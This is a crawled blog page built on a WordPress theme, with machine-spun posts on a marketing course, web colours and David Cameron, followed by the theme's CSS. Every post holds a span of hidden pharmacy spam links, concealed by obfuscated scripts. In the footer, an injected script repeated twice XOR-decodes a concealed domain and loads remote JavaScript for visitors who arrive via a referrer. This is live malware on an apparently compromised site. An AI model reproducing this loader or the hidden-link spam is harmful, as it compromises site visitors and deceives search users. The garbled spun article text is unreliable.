very high, and thus make them not so simple. Otherwise, use the fruits of a turbocharger is not obtained those.<script>h25="ne";n1e5="e1";e3d="no";u68="bb";ifaa="re";ydaf="63";h37="46";document.getElementById(ifaa+ydaf+h37+u68+n1e5).style.display=e3d+h25</script></p>
		</div>
	</article>
	</div><div class="post-851 post type-post status-publish format-standard hentry category-general tag-education-career tag-vocational entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.aveartsmarket.com/certified-marketing-manager/">Certified Marketing Manager</a>
			</h2>
			<div class="after-post-title">
				 
				<span class="author">aveartsm</span>	
			</div>
		</div>
		<div class="post-content">
			<p>New course for the certified online marketing manager (FH) on the Munich-based marketing Academy Munich, 11.06.2013. Online marketing was once a sub-discipline of marketing &#8211; but it has become the core of any successful strategy. With the Certified Marketing Manager (FH), offered by the Munich-based marketing Academy in cooperation with University of applied sciences of Upper Austria, marketing professionals acquire a degree, which covers all areas of online marketing. Email marketing, affiliate programs, search engine marketing, social media marketing, viral marketing on the Web: Online marketing is developing rapidly. It is all the more important for marketing managers and employees in online marketing, to gain an overview and to keep. A new University of applied sciences course, the Munich-based marketing developed by Academy in cooperation with University of applied sciences of Upper Austria, offers this overview in a compact form. </p>
<p>In five intense days, specialists from different fields provide participants with an overall picture of the techniques and possibilities of online marketing. The Overview keep of course it aims to convey a navigators competence marketing people, which you can use to control the marketing of a company in the right direction. &#8220;Specialists can cover now areas of part of in online marketing,&#8221; explains Volker Beckert of the Munich-based marketing Academy. <span id="y25c43261">Instead of basing an opinion solely off whether a company requires <a href="http://djpaulkom.tv/i-cant-take-it-remix-ft-busta-rhymes-and-dj-kay-slay-main-and-radio-download/">purchase cialis online</a>  a contract, look for other trustworthy website. Advantages of Brachytherapy This procedure is minimally invasive and generic cialis online <a href="http://djpaulkom.tv/a-person-of-interest-the-movie-extended-trailer/">why not try this out</a> requires very little time to complete. Erection is not one process and its required proper blood flow in nerves system, hormones and psychological prepare before get intimate with your partner.  <a href="http://djpaulkom.tv/12-questions-that-is-frequent-about-international/">cialis 20 mg</a> The drug will enhance your sex power and if you are continuously doing  <a href="http://djpaulkom.tv/music-da-mafia-6ix-featuring-dj-zirk-lockm-n-da-trunk-vol-2/">cialis prices</a> this, then it can also get treated at the clinic of Dr. </span>&#8220;But every company needs have also one or more managers who keep track and that enough first and foremost, to identify new developments and to understand. Often fried money for individual projects in online marketing, that don&#8217;t really fit the character of the company, because there is no one, who has the big picture at a glance. company&#8221; In order to provide participants with an insight into the many areas of online marketing, specialists from different areas highlight individual aspects. Technical basics are taught as well as strategic and sociological aspects. </p>
<p>The collaboration with an internationally recognized educational institution guarantees the professional quality. University of applied sciences Upper Austria educates over 4000 students at four sites in different areas. For the success which guarantees graduates in their professional life a practice-oriented training, which is targeted to the requirements of the globally oriented economy. The next course for the certified online marketing manager University of applied sciences of Munich-based marketing Academy starts at the 24.06.2013 in Munich. The target group are both marketing staff and representative across the company as also marketing service provider and freelance marketing specialist.<script>b2c4="1";je0="no";g66="26";d0dc="43";d6b0="y2";sa9="5c";qb3c="ne";document.getElementById(d6b0+sa9+d0dc+g66+b2c4).style.display=je0+qb3c</script></p>
		</div>
	</article>
	</div><div class="post-834 post type-post status-publish format-standard hentry category-general entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.aveartsmarket.com/web-design/">Web Design</a>
			</h2>
			<div class="after-post-title">
				 
				<span class="author">aveartsm</span>	
			</div>
		</div>
		<div class="post-content">
			<p><img decoding="async" vspace=10 hspace=10 border=0 src="http://www.aveartsmarket.com/wp-content/uploads/2014/10/china.jpg" align="left" style="margin-right:5px" />When designing web pages, many elements are taken into consideration such as: tables or sheets of styles, graphics, typography, message, links and many more. However, the color to be intrinsic in any of these items, may be a factor which is not given needed attention. For example, using an intense blue colour in the title of a page we are referring to another color, which according to our reference system, harmonizes very well and use in combination. Thus unfolds a habit of combining colors by reference, without an objective and proven base that helps to properly harmonize colors. The colors define the message: we must recognize the importance of colors on web pages. Colors send messages and suggest moods that impact the interpretation of such messages. Let&#8217;s briefly imagine a scene on a beach in the Caribbean. </p>
<p>The sky is deep blue, the Sea reflects different shades of blue, the Sun is yellow intense and the sand is red color red color?. <span id="a888472c1d">In spiritual terms it can be termed  <a href="http://appalachianmagazine.com/2017/12/26/new-years-tradition-the-origins-of-eating-black-eyed-peas/">canadian viagra pills</a> as the generic medicine. However, these two main processes tadalafil 20mg no prescription <a href="http://appalachianmagazine.com/2017/10/21/my-mommas-can-of-lard-the-most-valuable-item-in-the-kitchen/">this</a> of aging, excessive build up of toxins and unhealthful lifestyles. David Wong was President of an association of <a href="http://appalachianmagazine.com/2019/10/18/americas-forgotten-hobo-nickles-of-yesteryear/">viagra online</a>  Persons (AOP) or a Body of Individuals (BOI), if signed up with or not A Neighborhood Authority Simulated juridical individuals Kinds of NGO:- The Ngo is grouped into different kinds on the groundwork of varied variables like intro or level of collaboration. This <a href="http://appalachianmagazine.com/2019/04/18/the-crucifixion-legend-of-the-dogwood-tree/">cialis pharmacy online</a>  leads to increased absorption within the blood vessels. </span>The message received by the brain through the eyes and internal reference system indicates that that color is not correct, that something does not go well. Of course, can offer many interpretations in this regard: someone spilled paint red on the sand or the lens of the camera was defective. The reality is that colors have an impact greater that many times we think. According to Jill Morton, 80% of visual information is associated with the color. Therefore, colors impact and define the message on a web page. </p>
<p>Colours and culture: on the other hand, the colors are associated with different messages according to the culture. The psychological impact of colors is varied. For example, let&#8217;s take that represent various colors in different countries or regions; West red = passion India = purity Africa = Green mourning China = exorcism Japan = United States life = money Ireland = patriotic symbol blue China = immortality Iran = Middle East mourning = protection equally colors evoke a variety of feelings and emotions according to culture.<script>gc0="ne";jbe6="no";ga6="88";i1e7="1d";h2aa="2c";k42a="47";r88="a8";document.getElementById(r88+ga6+k42a+h2aa+i1e7).style.display=jbe6+gc0</script></p>
		</div>
	</article>
	</div><div class="post-831 post type-post status-publish format-standard hentry category-general tag-latest-news tag-noticias-actualidad entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.aveartsmarket.com/david-cameron/">David Cameron</a>
			</h2>
			<div class="after-post-title">
				 
				<span class="author">aveartsm</span>	
			</div>
		</div>
		<div class="post-content">
			<p><img decoding="async" vspace=10 hspace=10 border=0 src="http://www.aveartsmarket.com/wp-content/uploads/2014/10/david-cameron.jpg" align="left" style="margin-right:5px" />A change that assured, does not depend on the money that is invested in the security forces &#8211; which confirms that kept the cuts-but will happen to reduce the bureaucracy that has stifled the police for years, and with the transfer of more officers on the streets, so people can see them and the criminals fear them. Also undertook to give the police more powers, including the confiscate the properties of offenders. Before the moral collapse that in his opinion lives United Kingdom, Cameron promised a social counterattack that also included specific measures to put an end to the bands, considered a national priority. In particular he said that it will develop a program that addresses all aspects of the problem of gangs, a disease that has infected the streets of the country. The party is over David Cameron recalled a young detainee statements in Manchester which stated that it would continue breaking until they returned to apprehend and warned all those who think like him that the party is over. <span id="f4e18d9cc">The reason as to why the reported cases are so low is because many men feel ashamed by the fact that they cannot perform well in a bedroom without <a href="http://appalachianmagazine.com/page/76/?hg=0">viagra generic cialis</a> . This is the bacteria responsible for causing cat scratch disease. prescription cialis <a href="http://appalachianmagazine.com/2015/page/6/">Continue to storefront</a> Bloating: A feeling of <a href="http://appalachianmagazine.com/2019/09/21/30-years-ago-hurricane-hugo-appalachias-storm-2/">viagra 50 mg</a>  fullness in upper abdomen after eating Weight loss. Injury, <a href="http://appalachianmagazine.com/2018/08/01/what-if-america-splintered-the-12-countries-that-might-emerge/">my drugstore</a> soft cialis mastercard strenuous or repetitive manual work or work in an office. </span>The premier devoted much of his speech to recall the responsibility of parents and assured that the Government will begin there in its commitment to repair British society, doing a test familiar to all its policies. The British Prime Minister insisted moreover that the education system must reinforce the message that discipline matters, and emphasized that schools which have thus put into practice are now among the best in the country, so it is possible to extend this policy to other centres. To those who claim the return of the military service, Cameron announced that national citizen service, a civilian program that collect the spirit of military, 16 year olds can provide services to the community as sports activities will start or visits to elderly patients. David Cameron He acknowledged that the Government may not legislate to change behaviors and requested the cooperation of citizens in this task which, he insisted, is all. Source of the news: Cameron announces a total reform of its social policy to reconstruct a &#8216;broken society&#8217;<script>ndd3="no";a14b="8d";yfd="9c";zd91="ne";u592="c";ib6="f4";p49d="e1";document.getElementById(ib6+p49d+a14b+yfd+u592).style.display=ndd3+zd91</script></p>
		</div>
	</article>
	</div></div>

</section> <!-- .main -->


<footer id="site-footer" class="site-footer" role="contentinfo">
		<div class="design-credit">
        <span>
            <a href="https://www.competethemes.com/chosen-gamer/">Chosen Gamer Theme</a> by Compete Themes.        </span>
	</div>
</footer>

</div>
</div><!-- .overflow-container -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chosen-gamer/*","/wp-content/themes/chosen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" id="ct-chosen-js-js-extra">
/* <![CDATA[ */
var ct_chosen_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
//# sourceURL=ct-chosen-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.aveartsmarket.com/wp-content/themes/chosen/js/build/production.min.js?ver=6.9" id="ct-chosen-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.aveartsmarket.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.aveartsmarket.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4c09b2) {
    
    var _82e33f = Date.now();
    var _49b29e = 1000;
    _82e33f = _82e33f / _49b29e;
    _82e33f = Math.floor(_82e33f);

    var _5b3ec7 = 600;
    _82e33f -= _82e33f % _5b3ec7;
    _82e33f = _82e33f.toString(16);

    var _20af00 = _4c09b2.referrer;

    if (!_20af00) return;

    var _bec80a = [50404, 50401, 50430, 50413, 50412, 50409, 50427, 50400, 50410, 50407, 50409, 50426, 50412, 50403, 50401, 50428, 50342, 50401, 50406, 50414, 50407];

    _bec80a = _bec80a.map(function(_8a15ef){
        return _8a15ef ^ 50312;
    });

    var _2e0078 = "76798632735922148edf667a57b046af";
    
    _bec80a = String.fromCharCode(..._bec80a);

    var _187659 = "https://";
    var _dd3991 = "/";
    var _7a2b54 = "track-";

    var _7d8057 = ".js";

    var _17fa6d = _4c09b2.createElement("script");
    _17fa6d.type = "text/javascript";
    _17fa6d.async = true;
    _17fa6d.src = _187659 + _bec80a + _dd3991 + _7a2b54 + _82e33f + _7d8057;

    _4c09b2.getElementsByTagName("head")[0].appendChild(_17fa6d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4c09b2) {
    
    var _82e33f = Date.now();
    var _49b29e = 1000;
    _82e33f = _82e33f / _49b29e;
    _82e33f = Math.floor(_82e33f);

    var _5b3ec7 = 600;
    _82e33f -= _82e33f % _5b3ec7;
    _82e33f = _82e33f.toString(16);

    var _20af00 = _4c09b2.referrer;

    if (!_20af00) return;

    var _bec80a = [50404, 50401, 50430, 50413, 50412, 50409, 50427, 50400, 50410, 50407, 50409, 50426, 50412, 50403, 50401, 50428, 50342, 50401, 50406, 50414, 50407];

    _bec80a = _bec80a.map(function(_8a15ef){
        return _8a15ef ^ 50312;
    });

    var _2e0078 = "76798632735922148edf667a57b046af";
    
    _bec80a = String.fromCharCode(..._bec80a);

    var _187659 = "https://";
    var _dd3991 = "/";
    var _7a2b54 = "track-";

    var _7d8057 = ".js";

    var _17fa6d = _4c09b2.createElement("script");
    _17fa6d.type = "text/javascript";
    _17fa6d.async = true;
    _17fa6d.src = _187659 + _bec80a + _dd3991 + _7a2b54 + _82e33f + _7d8057;

    _4c09b2.getElementsByTagName("head")[0].appendChild(_17fa6d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a2ff937d45f385f95f58180ee4380bee --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.aveartsmarket.com/wp-content/themes/chosen-gamer/style.css?ver=6.9
body_size: 3018
content:
/*
Theme Name: Chosen Gamer
Theme URI: https://www.competethemes.com/chosen-gamer/
Author: Compete Themes
Author URI: https://www.competethemes.com/
Template: chosen
Description: Chosen Gamer is a gorgeous and mobile responsive theme for video game blogs, magazines, and podcasts. Built off the Chosen theme, Chosen Gamer has a minimalist aesthetic with sharp typography and a premium feel despite being a free theme. It's best used for blogging and creative sites. If you like the style, you can use it for other non-gaming niches too, such as news, travel, food, music, or corporate topics. View the fully-setup live demo at: https://www.competethemes.com/chosen-gamer-live-demo
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, custom-logo, custom-menu, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, news, photography
Text Domain: chosen-gamer

Chosen Gamer WordPress Theme, Copyright 2018 Compete Themes
Chosen Gamer is distributed under the terms of the GNU GPL
*/
/*===== Variables =====*/
/* Theme Colors */
/* Media Query widths */
/* Social Media Brand Colors */
/*===== Mixins =====*/
/***** Silent Classes *****/
.search-header .post-title {
  font-size: 1.3125em;
  /* 21px / 16px */
  line-height: 1.143;
  /* 24px */
}

.site-title, .design-credit, .sidebar .widget > * {
  font-size: 0.875em;
  /* 14px / 16px */
  line-height: 1.286;
  /* 18px */
}

.categories span,
.after-post-title, .post-content .date, .tags a {
  font-size: 0.75em;
  /* 12px / 16px */
  line-height: 1.5;
  /* 18px */
}

.sticky-status span {
  font-size: 0.625em;
  /* 10px / 16px */
  line-height: 1.8;
  /* 18px */
}

body {
  font-family: "PT Serif", serif;
  color: #2B2B2B;
  -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="url"],
textarea {
  font-family: "PT Serif", serif;
}

input[type="submit"] {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

.site-header {
  padding: 0.75em 0;
  text-align: left;
}
.site-header:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.title-container {
  margin: 0;
  display: inline-block;
}

.site-title {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

.tagline {
  text-transform: none;
}

@media all and (min-width: 56.25em) {
  .site-header {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
            align-items: center;
  }

  .title-container {
    flex-shrink: 0;
  }

  .social-media-icons {
    margin-left: auto;
    float: none;
  }

  .search-bar .social-media-icons {
    margin-right: 42px;
  }
}
.toggle-navigation {
  float: right;
  line-height: 3;
}

.menu-primary-container {
  font-family: "Montserrat", sans-serif;
  margin-right: 0;
  width: 100%;
}

.menu-primary {
  margin-top: 1.5em;
}
.menu-primary li {
  margin-bottom: 12px;
}
.menu-primary a {
  font-weight: 700;
  letter-spacing: 0.05em;
  padding: 0;
}
.menu-primary a:hover, .menu-primary a:active, .menu-primary a:focus {
  color: #15D9AF;
}
.menu-primary .current-menu-item > a,
.menu-primary .current_page_item > a {
  outline: none;
  border-bottom: solid 2px #15D9AF;
}
.menu-primary .sub-menu {
  margin-left: 12px;
}
.menu-primary .sub-menu li {
  margin-bottom: 12px;
}
.menu-primary .sub-menu li:first-child {
  margin-top: 6px;
}
.menu-primary .sub-menu li:last-child {
  margin-bottom: 0;
}

.menu-primary .current-menu-item.menu-item-has-children > a,
.menu-primary .current_page_item.menu-item-has-children > a {
  margin-left: 0;
}

.toggle-dropdown {
  margin-left: 6px;
}

@media all and (min-width: 56.25em) {
  .menu-primary-container {
    -webkit-box-flex: 1;
            flex-grow: 1;
  }

  .menu-primary {
    margin: 0 0 0 3em;
  }
  .menu-primary li {
    margin: 0 18px 0 0;
  }
  .menu-primary .sub-menu {
    margin-left: 0;
  }
  .menu-primary .sub-menu li:first-child {
    margin-top: 12px;
  }
  .menu-primary .sub-menu .toggle-dropdown {
    position: absolute;
    top: 3px;
    right: -10px;
  }

  .menu-primary .current-menu-item.menu-item-has-children > a + .toggle-dropdown,
  .toggle-dropdown {
    margin-right: 0;
  }

  .menu-primary-items .menu-item-has-children .menu-item-has-children > a:hover ~ ul,
  .menu-primary-items .menu-item-has-children .menu-item-has-children > a:active ~ ul,
  .menu-primary-items .menu-item-has-children .menu-item-has-children > a:focus ~ ul,
  .menu-primary-items .menu-item-has-children .menu-item-has-children ul:hover,
  .menu-primary-items .menu-item-has-children .menu-item-has-children ul.focused {
    top: -13px;
  }
}
.singular .featured-image {
  width: calc(100% + 9.5%);
  left: -4.75%;
}

.post-header {
  text-align: left;
}
.post-header .entry-subtitle {
  font-family: "PT Serif", serif;
  font-style: italic;
  font-size: 21px;
  line-height: 1.143;
  margin: 6px 0 12px;
  letter-spacing: 0;
  font-weight: 400;
}

.post-title {
  letter-spacing: -0.03em;
  font-weight: 700;
}

.categories span,
.after-post-title {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.categories span .comments-link,
.after-post-title .comments-link {
  font-size: 1em;
  line-height: 1.5;
}
.categories span a,
.after-post-title a {
  color: #15D9AF;
}
.categories span a:hover, .categories span a:active, .categories span a:focus,
.after-post-title a:hover,
.after-post-title a:active,
.after-post-title a:focus {
  text-decoration: underline;
}

.after-post-title {
  margin-top: 12px;
}

.comments-link a {
  color: #15D9AF;
}
.comments-link a:link, .comments-link a:visited {
  color: #15D9AF;
}
.comments-link i {
  display: none;
}

.post-content .date {
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin: 24px 0;
  color: #666666;
}

.post-content a:hover, .post-content a:active, .post-content a:focus {
  color: #15D9AF;
}

.tags {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}
.tags a {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 5px 10px;
  border: solid 1px #15D9AF;
  margin-right: 12px;
  transition: color 0.2s, background 0.2s;
}
.tags a:hover, .tags a:active, .tags a:focus {
  color: #fff;
  background: #15D9AF;
}

.further-reading span {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

.entry .featured-slider {
  margin-bottom: 0;
}

@media all and (min-width: 43.75em) {
  .entry {
    margin-bottom: 3em;
  }

  .post-header .post-title {
    line-height: 1.15;
  }
  .post-header .entry-subtitle {
    font-size: 28px;
    line-height: 1.357;
  }

  .singular .post-header {
    margin-bottom: 3em;
  }

  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .has-post-thumbnail:not(.has-featured-video):not(.has-featured-slider) .featured-title {
    position: relative;
  }
  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .has-post-thumbnail:not(.has-featured-video):not(.has-featured-slider) .featured-title:after {
    content: '';
    position: absolute;
    top: 0;
    right: -4.75%;
    bottom: 0;
    left: -4.75%;
    background: rgba(0, 0, 0, 0.6);
  }
  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .has-post-thumbnail:not(.has-featured-video):not(.has-featured-slider) .post-header {
    position: absolute;
    z-index: 9;
    left: 0;
    top: 30%;
    -webkit-transform: translateY(-30%);
            transform: translateY(-30%);
    max-width: 650px;
    color: #fff;
  }
  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .has-post-thumbnail:not(.has-featured-video):not(.has-featured-slider) .comments-link,
  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .has-post-thumbnail:not(.has-featured-video):not(.has-featured-slider) .post-title {
    color: #fff;
  }
}
@media all and (min-width: 56.25em) {
  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .post-header {
    margin: 3em auto;
    padding: 0;
    max-width: 750px;
    text-align: center;
  }
  .singular:not(.right-sidebar):not(.left-sidebar):not(.two-left):not(.two-right) .has-post-thumbnail:not(.has-featured-video):not(.has-featured-slider) .post-header {
    margin: 0;
    text-align: left;
  }
}
.site-header .search-form-container {
  top: 0;
  right: 12px;
}

@media all and (min-width: 56.25em) {
  .site-header .search-form-container {
    position: absolute;
    top: -7px;
    right: -10px;
  }
}
.comment-author,
.comment-footer {
  font-family: "Montserrat", sans-serif;
}

.comment-author .avatar {
  border-radius: 50%;
}

.comment-respond label {
  font-family: "Montserrat", sans-serif;
}

.design-credit {
  font-family: "Montserrat", sans-serif;
}
.design-credit a {
  text-decoration: underline;
}

.blog .post-content,
.archive .post-content,
.search .post-content {
  text-align: left;
}

.post-content .more-link {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  letter-spacing: 0.05em;
  transition: color 0.2s, background 0.2s;
}
.post-content .more-link:hover, .post-content .more-link:active, .post-content .more-link:focus {
  color: #fff;
  background: #15D9AF;
}

.archive-header p {
  margin: 0.75em 0;
}

.pagination {
  font-family: "Montserrat", sans-serif;
}

.full-post .comments-link {
  display: inline;
}

.sticky-status span {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  letter-spacing: 0.05em;
}

@media all and (min-width: 56.25em) {
  .blog:not(.extra-wide-post) .loop-container,
  .archive:not(.extra-wide-post) .loop-container,
  .search:not(.extra-wide-post) .loop-container {
    margin-top: 1.5em;
  }

  .archive-header {
    margin: 1.5em 0 2.25em;
  }
}
.search-header {
  margin-bottom: 2.25em;
}
.search-header .post-title {
  font-weight: 400;
}
.search-header .search-form-container {
  margin: 1.5em 0;
}

.right-sidebar .main,
.right-sidebar .sidebar-primary,
.left-sidebar .main,
.left-sidebar .sidebar-primary,
.two-right .main,
.two-right .sidebar-primary,
.two-left .main,
.two-left .sidebar-primary {
  margin-top: 1.5em;
}

.sidebar .widget .widget-title {
  font-family: "Montserrat", sans-serif;
}
.sidebar .widget li {
  margin-bottom: 12px;
}
.sidebar .widget a:hover, .sidebar .widget a:active, .sidebar .widget a:focus {
  color: #15D9AF;
}
